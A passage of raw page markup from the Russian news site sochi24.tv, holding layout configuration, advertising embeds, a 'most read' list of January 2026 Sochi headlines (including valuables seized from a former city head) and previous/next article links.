tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22693,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24122";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4825";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dba82725-c398-4990-a8ae-e3fdd301aa6f-696x322.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей">Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:45:56+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:32:06+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча">Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:54:19+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:48:08+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку">Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:42:32+03:00" >17 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/smozhet-li-dagestan-peretyanut-turistov-iz-sochi-mnenie-eksperta/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/08/1e6cbe1f-0f6b-41f3-8b7f-930936cdc00a-1068x982.jpeg?v=1661170081" title="Сможет ли Дагестан “перетянуть” туристов из Сочи? Мнение эксперта " width="1068" height="982"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/smozhet-li-dagestan-peretyanut-turistov-iz-sochi-mnenie-eksperta/">Сможет ли Дагестан “перетянуть” туристов из Сочи? Мнение эксперта </a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-vodokanale-prokommentirovali-situaciju-s-vodosnabzheniem-v-sochi/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/08/3efb1136-40ce-4968-99ff-e7e375c3b45a.jpeg?v=1661176407" title="В Водоканале прокомментировали ситуацию с водоснабжением в Сочи (Видео)"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-vodokanale-prokommentirovali-situaciju-s-vodosnabzheniem-v-sochi/">В Водоканале 